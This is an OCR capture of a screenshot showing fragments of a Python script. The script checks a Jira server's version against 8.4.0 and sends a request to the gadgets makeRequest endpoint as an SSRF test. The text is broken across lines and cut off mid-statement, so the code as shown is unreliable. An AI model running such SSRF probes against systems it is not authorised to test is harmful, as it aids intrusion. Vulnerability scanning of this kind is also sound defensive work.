
    r1 
= re.search(
'
[0-9]{1}\.[0-9]{1}\.[0-9]{1}
'
, str(r
    print(info 
+ 
"
 Jira version appears to be: 
"
 + r1.gr
    v1 
= 
'
8.4.0
'
    v2 
= r1.group(
0
)

if
 comapre_versions(v1, v2) ==
 False:

        print(bad 
+ 
"
 Version seems to indicate it's pro
else
:

        print(good 
+ 
"
 Version seems to indicate it migh
def comapre_versions(v1, v2):

for
 i, j 
in
 zip(map(
int
, v1.split(
"
.
"
)), map(
int
, v2
if
 i ==
 j:

continue
return
 i >
 j

return
 len(v1.split(
"
.
"
)) > len(v2.split(
"
.
"
))

def check_vuln(url):

    target 
= url + 
"
/plugins/servlet/gadgets/makeRequest
    response 
=
 send_request(target)

    print(info 
+ 
"
 Sending SSRF test...
"
 +
 end)

if
'
"rc":200
'
in
 response and 
"
Example Domain
"
in
 re